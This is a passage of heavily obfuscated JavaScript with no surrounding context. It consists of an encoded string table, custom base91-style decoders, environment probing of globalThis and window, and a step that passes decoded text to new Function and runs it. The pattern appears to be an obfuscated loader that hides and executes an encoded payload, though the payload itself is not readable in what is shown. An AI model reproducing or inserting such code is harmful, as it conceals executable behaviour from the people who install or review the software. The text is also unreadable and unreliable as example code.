q3nwNpl?Si3TaRGz6#7.PO$WYf`|Y=exgWtY','r|g*Sf[Yu4Whl/Uv7g`kS$z1(D`V%u2NL1LJ(~iqR@X','m$AY%(t%jDn$5OWp','8CeiG*QaUgse=9>u^1;p},08*BniDyY','`eu+AR}8R7#uA','0o/|x_NHr}V4hbBO+$=42_lzLz9h,j3I,hSlU4$M(D','<dH{~cdfk4M~MT(f[YtS_|}|@4h)ixRoO1pVZ8]IeE','!#&2~~:n"7oy>7UWDA','s5vV85wuyBTyp08d+1/0.#D5k','|g2!AWu#u76a?Kpc%pYaP{MMvnk$gteJ=Z','V7Qa],LP|e','GSOwJf;5ZqS]}F}qLszN8+APthc','~d7IG#"zWn|KA','*$vN<9_8Zqa8{7sP_4y|+c~~r8?},j~psliSXxL~pzhoA','#]8SIyT92#oRX^9J6Z','st|B0+f2AlO*|vyh0f`!y[sIxm','aS}{V708&y{+TVMs','oOZlYwOnXm+VygYq0^6Ya!!ARFU~X9jhY$:k?y,A','5h.0~~r29F.[j[.N63A','733w>2cqk','jIhYC_*Y(lIadK.u<ei`K','eeMwnwKIXy[V6:wIIf;2B7Xj','gtoS.:z9P8T~1y`vWh{1x!)5`yV918i','kTr{xR+1[Ec,*R7sJt;p91;Hv}/Kmg.J`gvwk_~#g@g_qk','7oYpz/JE5B0%5nuM|1kw9`[5cllYA','yhOac%Lu3zq_/9IsMA','GD6Tl(+1^e=rBJOM&1t`<2^n?]R','.or*H#:~48K_{KJsTQH&WT~Pu#{"8[mE','jI81u{_Y;}G)$FDEG]Oa"o9#E#Rh(V','pC;2n|x9_nm_>V1PWDO|l#Z','*hnp[,sA','0#VICo^P+y1%VC*K+QQ|O{*DY}F1A','+]Rlq(o%+!jj~7RJV7:+:~6q`hbhA','f1+tb:+aG}J_^:phW$Rl;2X%Lzwy%y3Mrf4Nr20qbG','N$Z&<2{1_hQ~/%0Ne46{X)Q~"#p_1JBOES<{)(Mj','>WH&cyl!0FJhlb.fTOJ+:y4qR!{%NVzc[CC','uIrwZWvD`yI**Hso|gIpZ81E}D~VjOkK.N"k!!1a/}T','nFzT]c9nvEKJ$:PKf^Y2?v99t3]uH:.Nju/+e:|fS#H','*1:t3RuER7L]D:QW6hj1_cMDym8GQVne?]j','>yT1<&%2NG','"Yj_O6kA','M|F2_wRq|m','t4bJi~!zOnn$0g$OMO,Ngv35R@W','Fzkww+o|hlrn]H.oR4GwY|/%!EXHDJ6P8QAM|(_qT#N','FY[2i7e8Bw`u]RZcE5[w_71aZ@vgZFKdV71ILx3j','g71i+cSjcl368KjH<[<Y:y`n#h=7%:td','lz:B@c!nignJmtaH_]PS<Lj8+6Nn8n|vW3~a','ZFC_+w)5BebO,j1N','PO52!6;o)ES*_CydS$C','*Q>Sx_saQ3N,dniE*$1IE^z1&BBMwv1J*sZY',']Cc|y,4jjE:[1)Jue#.2mvj%76~zA','R]r2g0y9Q6169)B',';h"BG0j}}qt~?KKo4$eibwIa5zXhSJxhc4Ni`#38:EW','rYXi=^o|zF/|z).N.W~0^78qCDDOn7OOzp#Y','}p<TU{;f]qT*a)?c8l&V{3=H3Bmsik',')3+N0pVpV']);wqFfzR=(vqjjvx,_ttbyr,omQaUz,kxZcS7W,wqFfzR)=>{if(typeof kxZcS7W==='undefined'){kxZcS7W=iBFk_yK}if(typeof wqFfzR==='undefined'){wqFfzR=I6v3aN}if(vqjjvx!==_ttbyr){return wqFfzR[vqjjvx]||(wqFfzR[vqjjvx]=kxZcS7W(hsGXHB9[vqjjvx]))}};function Mabl1eK(){return globalThis}function sfeILY(){return global}function PjN4rwK(){return window}function y7ogCU(){return new Function('return this')()}function xyx6k0(_ttbyr=[Mabl1eK,sfeILY,PjN4rwK,y7ogCU],kxZcS7W,wqFfzR=[],VNwBcj,RFxFAW){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x4?_ttbyr>-0x4?_ttbyr+0x1e:_ttbyr<-0x65?_ttbyr+0x3b:_ttbyr+0x64:_ttbyr-0xa]},0x1);kxZcS7W=kxZcS7W;try{vqjjvx(kxZcS7W=Object,wqFfzR.push(''.__proto__.constructor.name))}catch(e){}s8_d1Km:for(VNwBcj=lG45U8(-0x62);VNwBcj<_ttbyr[nN9JSX(-0x4b)];VNwBcj++)try{kxZcS7W=_ttbyr[VNwBcj]();for(RFxFAW=0x0;RFxFAW<wqFfzR[nN9JSX(-0x4b)];RFxFAW++)if(typeof kxZcS7W[wqFfzR[RFxFAW]]===nN9JSX(-0x2f)){continue s8_d1Km}return kxZcS7W}catch(e){}return kxZcS7W||this}vqjjvx(VNwBcj=xyx6k0()||{},RFxFAW=VNwBcj.TextDecoder,lG45U8=VNwBcj.Uint8Array,fgnB4lY=VNwBcj.Buffer,XlLO7HX=VNwBcj.String||String,I3oonva=VNwBcj.Array||Array,Ynb4Jh=xmExlW8(()=>{var _ttbyr=new I3oonva(0x80),kxZcS7W,wqFfzR;vqjjvx(kxZcS7W=XlLO7HX.fromCodePoint||XlLO7HX.fromCharCode,wqFfzR=[]);return F_1G3g(xmExlW8((...VNwBcj)=>{var RFxFAW;function lG45U8(VNwBcj){return omQaUz[VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x25:VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x11:VNwBcj+0x1:VNwBcj-0xc:VNwBcj+0x50]}vqjjvx(VNwBcj.length=lG45U8(0x8),VNwBcj[lG45U8(0x0)]=-0x49);var fgnB4lY,I3oonva;vqjjvx(VNwBcj[VNwBcj[0x21]+0x106]=VNwBcj[VNwBcj[VNwBcj[nN9JSX(-0x4a)]+nN9JSX(-0x3c)]+lG45U8(0x47)],VNwBcj[lG45U8(0x2)]=VNwBcj[lG45U8(0x1)][lG45U8(-0x1)],VNwBcj[0x32]=VNwBcj[0x21]+lG45U8(0x3),wqFfzR[nN9JSX(-0x4b)]=0x0);for(RFxFAW=lG45U8(0x1);RFxFAW<VNwBcj[nN9JSX(-0x48)];){I3oonva=VNwBcj[0x0][RFxFAW++];if(I3oonva<=0x7f){fgnB4lY=I3oonva}else{if(I3oonva<=0xdf){var Ynb4Jh=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0x12?VNwBcj>-0x4f?VNwBcj+0x4e:VNwBcj+0x38:VNwBcj-0x38]},0x1);fgnB4lY=(I3oonva&0x1f)<<Ynb4Jh(-0x47)|VNwBcj[0x0][RFxFAW++]&0x3f}else{if(I3oonva<=0xef){fgnB4lY=(I3oonva&0xf)<<nN9JSX(-0x45)|(VNwBcj[VNwBcj[nN9JSX(-0x43)]-(VNwBcj[lG45U8(0x0)]+lG45U8(0x3))][RFxFAW++]&lG45U8(0x4))<<VNwBcj[VNwBcj[0x32]-lG45U8(0x32)]+0x4f|VNwBcj[0x0][RFxFAW++]&nN9JSX(-0x46)}else{if(XlLO7HX.fromCodePoint){var X5eCJhy=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj-0x46:VNwBcj+0x14:VNwBcj+0x17:VNwBcj-0x50]},0x1);fgnB4lY=(I3oonva&X5eCJhy(0x69))<<X5eCJhy(0x77)|(VNwBcj[0x0][RFxFAW++]&0x3f)<<X5eCJhy(0x4c)|(VNwBcj[VNwBcj[0x21]+0x49][RFxFAW++]&0x3f)<<X5eCJhy(0x4d)|VNwBcj[0x0][RFxFAW++]&VNwBcj[lG45U8(0x7)]-nN9JSX(-0x1b)}else{vqjjvx(fgnB4lY=0x3f,RFxFAW+=0x3)}}}}wqFfzR.push(_ttbyr[fgnB4lY]||(_ttbyr[fgnB4lY]=kxZcS7W(fgnB4lY)))}VNwBcj[nN9JSX(0xc)]=VNwBcj[nN9JSX(-0x49)];return VNwBcj[lG45U8(0x7)]>VNwBcj[0x32]+0x40?VNwBcj[0xa6]:wqFfzR.join('')}),0x1)})(),F_1G3g(b_50qg,nN9JSX(-0x42)));function b_50qg(..._ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb9?_ttbyr-0x2d:_ttbyr>0x58?_ttbyr>0x58?_ttbyr-0x59:_ttbyr-0x22:_ttbyr+0x16]},0x1);vqjjvx(_ttbyr[nN9JSX(-0x4b)]=kxZcS7W(0x62),_ttbyr[kxZcS7W(0x63)]=_ttbyr[nN9JSX(-0x49)]);return typeof RFxFAW!=='undefined'&&RFxFAW?new RFxFAW().decode(new lG45U8(_ttbyr[kxZcS7W(0x63)])):typeof fgnB4lY!=='undefined'&&fgnB4lY?fgnB4lY.from(_ttbyr[0x39]).toString('utf-8'):Ynb4Jh(_ttbyr[nN9JSX(-0x41)])}vqjjvx(X5eCJhy=wqFfzR(0x106),Ei04Xs=wqFfzR(0xae),ciCQCk=wqFfzR(0x9c),G3YqyqH=wqFfzR.apply(void 0x0,[0x93]),NYM66sG=wqFfzR(0x8f),pfC2JSB={J_OM9kB:wqFfzR(0x89),M59Naj2:wqFfzR(0xcc)},UcMAhDZ=wqFfzR(0x13),mjhMKt=[wqFfzR[nN9JSX(-0x40)](void 0x0,0xe),wqFfzR(0x10),wqFfzR(0x83)],hFo6tmy=xmExlW8((..._ttbyr)=>{var kxZcS7W,wqFfzR;function VNwBcj(_ttbyr){return omQaUz[_ttbyr<0xc?_ttbyr>-0x55?_ttbyr+0x54:_ttbyr-0x2c:_ttbyr+0x54]}vqjjvx(_ttbyr.length=VNwBcj(-0x52),_ttbyr[nN9JSX(-0x38)]=_ttbyr.LPwbv1a,kxZcS7W=F_1G3g((..._ttbyr)=>{var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x86?_ttbyr-0x14:_ttbyr-0x26]},0x1);vqjjvx(_ttbyr[wqFfzR(0x26)]=nN9JSX(-0x39),_ttbyr[wqFfzR(0x37)]=_ttbyr[VNwBcj(-0x3f)]);if(typeof _ttbyr[0xca]==='undefined'){_ttbyr[0xca]=RFxFAW}_ttbyr[wqFfzR(0x32)]=-0x6a;if(typeof _ttbyr[0x4]==='undefined'){_ttbyr[_ttbyr.UIV014+(_ttbyr[wqFfzR(0x32)]+0xd8)]=I6v3aN}if(_ttbyr[0x2]==_ttbyr[_ttbyr.UIV014+0x134]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x76?_ttbyr<0x76?_ttbyr>0x15?_ttbyr<0x76?_ttbyr-0x16:_ttbyr-0x3c:_ttbyr+0x22:_ttbyr+0x3f:_ttbyr+0x43]},0x1);return _ttbyr[wqFfzR(0x2f)]?_ttbyr[_ttbyr[lG45U8(0x22)]+0x6a][_ttbyr[_ttbyr[VNwBcj(-0x48)]+VNwBcj(-0x44)][_ttbyr[VNwBcj(-0x4b)]]]:I6v3aN[_ttbyr[wqFfzR(0x28)]]||(_ttbyr[wqFfzR(0x33)]=_ttbyr[_ttbyr[VNwBcj(-0x48)]+0x6e][_ttbyr[0x0]]||_ttbyr[0xca],I6v3aN[_ttbyr[_ttbyr.UIV014-(_ttbyr[nN9JSX(-0x3f)]-wqFfzR(0x28))]]=_ttbyr[_ttbyr.UIV014+0x6c](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[0x1]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x5b?_ttbyr+0x5:_ttbyr-0xe]},0x1);[_ttbyr[0x4],_ttbyr[_ttbyr[VNwBcj(-0x48)]+wqFfzR(0x41)]]=[_ttbyr[0xca](_ttbyr[fgnB4lY(0x9)]),_ttbyr[0x0]||_ttbyr[fgnB4lY(0x8)]];return kxZcS7W(_ttbyr[0x0],_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x6e],_ttbyr[wqFfzR(0x33)])}if(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x134]===nN9JSX(-0x37)){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3c?_ttbyr-0x50:_ttbyr>-0x25?_ttbyr<0x3c?_ttbyr+0x24:_ttbyr+0x14:_ttbyr-0x44]},0x1);kxZcS7W=_ttbyr[XlLO7HX(-0x16)]}if(_ttbyr[VNwBcj(-0x52)]!==_ttbyr[nN9JSX(-0x42)]){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x6?_ttbyr-0x63:_ttbyr<-0x5b?_ttbyr-0x59:_ttbyr+0x5a]},0x1);return _ttbyr[0x4][_ttbyr[_ttbyr.UIV014+wqFfzR(0x35)]]||(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+I3oonva(-0x4a)][_ttbyr[0x0]]=_ttbyr[wqFfzR(0x37)](hsGXHB9[_ttbyr[_ttbyr[wqFfzR(0x32)]+VNwBcj(-0x45)]]))}},VNwBcj(-0x42)),wqFfzR=kxZcS7W(0x1),_ttbyr.tayV0c=kxZcS7W.apply(void 0x0,[0x3]),_ttbyr[nN9JSX(-0x38)]=[kxZcS7W(0x0)],_ttbyr[VNwBcj(-0x42)]={_Btp2O:[],pUzVDIt:_ttbyr[VNwBcj(-0x41)][0x0],F8Lkigk:xmExlW8((_ttbyr=kxZcS7W(0x1))=>{if(!hFo6tmy._Btp2O[VNwBcj(-0x52)]){hFo6tmy._Btp2O.push(0x40)}return hFo6tmy._Btp2O[_ttbyr]}),LZDTaQ:nN9JSX(0xf),PqhG0g:kxZcS7W[nN9JSX(-0x40)](nN9JSX(-0x37),0x2),PPn87xw:0x43,LgNLiq:_ttbyr.tayV0c,NlX_k4:[],P05ib64:xmExlW8((_ttbyr=wqFfzR)=>{if(!hFo6tmy.NlX_k4[VNwBcj(-0x52)]){hFo6tmy.NlX_k4.push(-0x55)}return hFo6tmy.NlX_k4[_ttbyr]})});return _ttbyr[0x5];function RFxFAW(..._ttbyr){var kxZcS7W;function wqFfzR(_ttbyr){return omQaUz[_ttbyr<0x8c?_ttbyr<0x8c?_ttbyr-0x2c:_ttbyr-0x3c:_ttbyr-0x1c]}vqjjvx(_ttbyr.length=0x1,_ttbyr[0x4f]=0x6f,_ttbyr.mQ0flVO='JMAQSVRWOUNXTIYBZbdCecafDPGEFKHL5jh4ixgwky6lmnsu7zrtop01#89q!v32$%&(+),*;/.:<=>?|`@{_[^]"~}',_ttbyr.Jp9qdyv=''+(_ttbyr[_ttbyr[0x4f]-0x6f]||''),_ttbyr[VNwBcj(-0x3f)]=_ttbyr.Jp9qdyv.length,_ttbyr.zlBkw7Q=[],_ttbyr[0x5]=0x0,_ttbyr[0x6]=VNwBcj(-0x52),_ttbyr.RLYGmC=-0x1);for(kxZcS7W=wqFfzR(0x2e);kxZcS7W<_ttbyr[0x3];kxZcS7W++){_ttbyr[nN9JSX(-0x34)]=_ttbyr.mQ0flVO.indexOf(_ttbyr.Jp9qdyv[kxZcS7W]);if(_ttbyr.htZBLnv===-0x1){continue}if(_ttbyr[nN9JSX(-0x35)]<0x0){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x57?_ttbyr+0x1e:_ttbyr-0x58]},0x1);_ttbyr[RFxFAW(0x6e)]=_ttbyr[RFxFAW(0x6f)]}else{var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x16?_ttbyr-0x44:_ttbyr<0x77?_ttbyr<0x77?_ttbyr>0x16?_ttbyr-0x17:_ttbyr-0x4b:_ttbyr+0x56:_ttbyr-0x3]},0x1);vqjjvx(_ttbyr[wqFfzR(0x42)]+=_ttbyr[lG45U8(0x2e)]*0x5b,_ttbyr[0x5]|=_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69],_ttbyr[0x6]+=(_ttbyr.RLYGmC&wqFfzR(0x5b))>lG45U8(0x41)?nN9JSX(-0x20):0xe);do{var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x81?_ttbyr>0x20?_ttbyr-0x21:_ttbyr+0x51:_ttbyr+0x25]},0x1);vqjjvx(_ttbyr.zlBkw7Q.push(_ttbyr[wqFfzR(0x3e)]&VNwBcj(-0x3c)),_ttbyr[nN9JSX(-0x39)]>>=0x8,_ttbyr[fgnB4lY(0x28)]-=lG45U8(0x39))}while(_ttbyr[_ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]-0x69]>0x7);_ttbyr[VNwBcj(-0x3e)]=-wqFfzR(0x35)}}if(_ttbyr.RLYGmC>-nN9JSX(-0x42)){_ttbyr.zlBkw7Q.push((_ttbyr[0x5]|_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69])&nN9JSX(-0x33))}return _ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]>VNwBcj(-0x3a)?_ttbyr[0x86]:b_50qg(_ttbyr.zlBkw7Q)}})());var e1l9Sd,YQxYZm=function(_ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x65?_ttbyr+0x54:_ttbyr>-0x65?_ttbyr>-0x4?_ttbyr+0xf:_ttbyr+0x64:_ttbyr-0x29]},0x1);_ttbyr=F_1G3g((...wqFfzR)=>{var VNwBcj=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x57?wqFfzR+0x40:wqFfzR-0x58]},0x1);vqjjvx(wqFfzR.length=nN9JSX(-0x39),wqFfzR[nN9JSX(-0x31)]=0x3f);if(typeof wqFfzR[wqFfzR[0xb4]-nN9JSX(-0xf)]==='undefined'){wqFfzR[nN9JSX(-0x36)]=XlLO7HX}wqFfzR[wqFfzR[VNwBcj(0x72)]+0x5c]=nN9JSX(-0x30);if(typeof wqFfzR[VNwBcj(0x66)]===nN9JSX(-0x2f)){var RFxFAW=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x1e?wqFfzR<-0x43?wqFfzR+0x22:wqFfzR<-0x43?wqFfzR+0x44:wqFfzR+0x42:wqFfzR-0x15]},0x1);wqFfzR[RFxFAW(-0x34)]=I6v3aN}if(wqFfzR[wqFfzR[VNwBcj(0x75)]-0x69]==wqFfzR[wqFfzR[0xb4]-VNwBcj(0x5d)]){return wqFfzR[0x1][I6v3aN[wqFfzR[0x2]]]=_ttbyr(wqFfzR[nN9JSX(-0x49)],wqFfzR[wqFfzR[0x9b]-nN9JSX(-0x3c)])}if(wqFfzR[nN9JSX(-0x42)]){var lG45U8=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<-0x53?wqFfzR-0x3a:wqFfzR<-0x53?wqFfzR-0x36:wqFfzR>0xe?wqFfzR-0x18:wqFfzR>-0x53?wqFfzR+0x52:wqFfzR-0x4a]},0x1);[wqFfzR[wqFfzR[wqFfzR[VNwBcj(0x75)]+0x49]-0x3b],wqFfzR[0x1]]=[wqFfzR[0x3](wqFfzR[lG45U8(-0x44)]),wqFfzR[lG45U8(-0x50)]||wqFfzR[VNwBcj(0x65)]];return _ttbyr(wqFfzR[wqFfzR[VNwBcj(0x75)]-VNwBcj(0x73)],wqFfzR[VNwBcj(0x66)],wqFfzR[nN9JSX(-0x3e)])}if(wqFfzR[VNwBcj(0x5a)]!==wqFfzR[0x1]){var fgnB4lY=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x27?wqFfzR+0x39:wqFfzR+0x16]},0x1);return wqFfzR[0x4][wqFfzR[wqFfzR[VNwBcj(0x75)]-(wqFfzR[fgnB4lY(-0x1f)]+0x2c)]]||(wqFfzR[0x4][wqFfzR[nN9JSX(-0x49)]]=wqFfzR[wqFfzR[nN9JSX(-0x31)]-0x3c](hsGXHB9[wqFfzR[nN9JSX(-0x49)]]))}if(wqFfzR[VNwBcj(0x65)]==wqFfzR[VNwBcj(0x6d)]){var I3oonva=xmExlW8(wqFfzR=>{return omQaUz[wqFfzR<0x54?wqFfzR+0x4c:wqFfzR>0x54?wqFfzR>0xb5?wqFfzR-0x5a:wqFfzR-0x55:wqFfzR+0x5c]},0x1);return wqFfzR[VNwBcj(0x61)]?wqFfzR[nN9JSX(-0x49)][wqFfzR[0x4][wqFfzR[0x1]]]:I6v3aN[wqFfzR[nN9JSX(-0x49)]]||(wqFfzR[nN9JSX(-0x3e)]=wqFfzR[VNwBcj(0x66)][wqFfzR[wqFfzR[I3oonva(0x6f)]-I3oonva(0x5a)]]||wqFfzR[I3oonva(0x6a)],I6v3aN[wqFfzR[wqFfzR[0x9b]-0x6b]]=wqFfzR[nN9JSX(-0x3e)](hsGXHB9[wqFfzR[I3oonva(0x57)]]))}if(wqFfzR[VNwBcj(0x6d)]===_ttbyr){XlLO7HX=wqFfzR[wqFfzR[VNwBcj(0x72)]-kxZcS7W(-0x44)];return XlLO7HX(wqFfzR[wqFfzR[0x9b]-kxZcS7W(-0xe)])}},kxZcS7W(-0x52));function wqFfzR(){return globalThis}function VNwBcj(){return global}function RFxFAW(){return window}function lG45U8(..._ttbyr){var wqFfzR;vqjjvx(_ttbyr.length=kxZcS7W(-0x62),_ttbyr[kxZcS7W(-0x43)]=-0x5e,wqFfzR=F_1G3g((..._ttbyr)=>{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x11:_ttbyr-0x3b:_ttbyr-0x34]},0x1);vqjjvx(_ttbyr.length=kxZcS7W(-0x52),_ttbyr[nN9JSX(-0x2d)]=-0x3d);if(typeof _ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5a)]===nN9JSX(-0x2f)){_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2c)]=VNwBcj}if(typeof _ttbyr[0x4]===nN9JSX(-0x2f)){_ttbyr[RFxFAW(0x49)]=I6v3aN}if(_ttbyr[0x2]&&_ttbyr[0x3]!==VNwBcj){wqFfzR=VNwBcj;return wqFfzR(_ttbyr[RFxFAW(0x3d)],-0x1,_ttbyr[_ttbyr[kxZcS7W(-0x46)]+0x3f],_ttbyr[RFxFAW(0x50)],_ttbyr[_ttbyr[RFxFAW(0x59)]+0x41])}if(_ttbyr[_ttbyr[kxZcS7W(-0x46)]-(_ttbyr.Q0gJvY-0x2)]==_ttbyr[_ttbyr.Q0gJvY+0x3d]){return _ttbyr[0x1][I6v3aN[_ttbyr[0x2]]]=wqFfzR(_ttbyr[RFxFAW(0x3d)],_ttbyr[_ttbyr.Q0gJvY+nN9JSX(-0x2b)])}if(_ttbyr[_ttbyr[RFxFAW(0x59)]+RFxFAW(0x5b)]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x56?_ttbyr+0x39:_ttbyr>0x56?_ttbyr-0x19:_ttbyr+0xa]},0x1);[_ttbyr[0x4],_ttbyr[kxZcS7W(-0x5b)]]=[_ttbyr[_ttbyr[kxZcS7W(-0x46)]+kxZcS7W(-0x45)](_ttbyr[0x4]),_ttbyr[_ttbyr[lG45U8(0x14)]+0x3d]||_ttbyr[RFxFAW(0x48)]];return wqFfzR(_ttbyr[0x0],_ttbyr[_ttbyr.Q0gJvY+0x41],_ttbyr[0x2])}if(_ttbyr[0x0]!==_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3e]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x80?_ttbyr+0x1c:_ttbyr-0x20]},0x1);return _ttbyr[_ttbyr.Q0gJvY+0x41][_ttbyr[RFxFAW(0x3d)]]||(_ttbyr[0x4][_ttbyr[nN9JSX(-0x49)]]=_ttbyr[fgnB4lY(0x35)](hsGXHB9[_ttbyr[_ttbyr[nN9JSX(-0x2d)]+0x3d]]))}if(_ttbyr[0x3]===nN9JSX(-0x37)){wqFfzR=_ttbyr[kxZcS7W(-0x56)]}},0x5),_ttbyr[0xe1]=_ttbyr[kxZcS7W(-0x57)],_ttbyr[0xe1]=[wqFfzR(0x4)]);return _ttbyr[kxZcS7W(-0x43)]>-nN9JSX(-0x12)?_ttbyr[0x74]:new Function(_ttbyr[0xe1][nN9JSX(-0x49)])();function VNwBcj(_ttbyr,wqFfzR='L&$(.%YQBDC)*/+,:V;=U?c<>I]~ZKJNaAEbFGdH[M}@P"^O`{eXfW_|SRTjgihkmnlstqvpuor0123xywz!45697#8',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8e?_ttbyr>0x8e?_ttbyr-0x18:_ttbyr<0x2d?_ttbyr+0x63:_ttbyr-0x2e:_ttbyr+0x4e]},0x1);vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=Ei04Xs(0x30),XlLO7HX=kxZcS7W(-0x62),I3oonva=-0x1);for(Ynb4Jh=nN9JSX(-0x49);Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-0x1){continue}if(I3oonva<0x0){I3oonva=X5eCJhy}else{vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&0x1fff)>0x58?0xd:Ei04Xs(0x5a));do{vqjjvx(lG45U8.push(fgnB4lY&kxZcS7W(-0x4c)),fgnB4lY>>=0x8,XlLO7HX-=0x8)}while(XlLO7HX>0x7);I3oonva=-kxZcS7W(-0x5b)}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&0xff)}return b_50qg(lG45U8)}}function fgnB4lY(_ttbyr=[wqFfzR,VNwBcj,RFxFAW,lG45U8],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB){var UcMAhDZ=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2d?_ttbyr+0x27:_ttbyr>0x8e?_ttbyr-0x38:_ttbyr<0x2d?_ttbyr-0x24:_ttbyr-0x2e]},0x1);vqjjvx(fgnB4lY=(_ttbyr,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy)=>{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x22?_ttbyr<0x83?_ttbyr-0x23:_ttbyr+0x22:_ttbyr-0x5c]},0x1);if(typeof Ynb4Jh===Ei04Xs(0x3f)){Ynb4Jh=F_1G3g}if(typeof X5eCJhy==='undefined'){X5eCJhy=I6v3aN}if(_ttbyr!==XlLO7HX){return X5eCJhy[_ttbyr]||(X5eCJhy[_ttbyr]=Ynb4Jh(hsGXHB9[_ttbyr]))}if(Ynb4Jh===fgnB4lY){F_1G3g=XlLO7HX;return F_1G3g(I3oonva)}if(XlLO7HX){[X5eCJhy,XlLO7HX]=[Ynb4Jh(X5eCJhy),_ttbyr||I3oonva];return fgnB4lY(_ttbyr,X5eCJhy,I3oonva)}},XlLO7HX={[nN9JSX(-0x27)]:fgnB4lY(0xb)},I3oonva=I3oonva);try{var mjhMKt=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb0?_ttbyr-0x5f:_ttbyr-0x50]},0x1);vqjjvx(X5eCJhy=(_ttbyr,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh)=>{if(typeof I3oonva===kxZcS7W(-0x48)){I3oonva=kHaAi2}if(typeof Ynb4Jh===nN9JSX(-0x2f)){Ynb4Jh=I6v3aN}if(_ttbyr!==fgnB4lY){return Ynb4Jh[_ttbyr]||(Ynb4Jh[_ttbyr]=I3oonva(hsGXHB9[_ttbyr]))}},Ei04Xs=X5eCJhy(0x9),ciCQCk={YiSXfE:X5eCJhy(kxZcS7W(-0x42))},I3oonva=Object,Ynb4Jh[X5eCJhy(0x5)](''[X5eCJhy.apply(mjhMKt(0x64),[0x6])+X5eCJhy[mjhMKt(0x75)](void 0x0,[0x7])][ciCQCk.YiSXfE][Ei04Xs]));function kHaAi2(_ttbyr,fgnB4lY='dDUcefJONQZBRPMbKTYWACGXVSFaEILH0ywtpxz2317jg4v5o6usq98#rihl!kmn*/%.$);+&:=,<(>?_{~[|}]"`@^',XlLO7HX,I3oonva,Ynb4Jh=[],X5eCJhy=0x0,Ei04Xs,ciCQCk,NYM66sG,pfC2JSB){vqjjvx(XlLO7HX=''+(_ttbyr||''),I3oonva=XlLO7HX.length,Ei04Xs=nN9JSX(-0x49),ciCQCk=-0x1);for(NYM66sG=kxZcS7W(-0x62);NYM66sG<I3oonva;NYM66sG++){pfC2JSB=fgnB4lY.indexOf(XlLO7HX[NYM66sG]);if(pfC2JSB===-0x1){continue}if(ciCQCk<mjhMKt(0x52)){ciCQCk=pfC2JSB}else{vqjjvx(ciCQCk+=pfC2JSB*nN9JSX(-0x23),X5eCJhy|=ciCQCk<<Ei04Xs,Ei04Xs+=(ciCQCk&0x1fff)>0x58?0xd:0xe);do{vqjjvx(Ynb4Jh.push(X5eCJhy&mjhMKt(0x68)),X5eCJhy>>=nN9JSX(-0x29),Ei04Xs-=0x8)}while(Ei04Xs>kxZcS7W(-0x41));ciCQCk=-0x1}}if(ciCQCk>-mjhMKt(0x59)){Ynb4Jh.push((X5eCJhy|ciCQCk<<Ei04Xs)&nN9JSX(-0x33))}return b_50qg(Ynb4Jh)}}catch(e){}u7SjwsK:for(G3YqyqH=UcMAhDZ(0x30);G3YqyqH<_ttbyr[fgnB4lY(0xa)]&&hFo6tmy.pUzVDIt[XlLO7HX[UcMAhDZ(0x52)]](kxZcS7W(-0x62))=='O';G3YqyqH++)try{I3oonva=_ttbyr[G3YqyqH]();for(NYM66sG=0x0;NYM66sG<Ynb4Jh[fgnB4lY(UcMAhDZ(0x8b))];NYM66sG++){pfC2JSB={Xl2W_Ad:fgnB4lY[kxZcS7W(-0x3f)](void 0x0,[0xc])};if(typeof I3oonva[Ynb4Jh[NYM66sG]]===pfC2JSB.Xl2W_Ad){continue u7SjwsK}}return 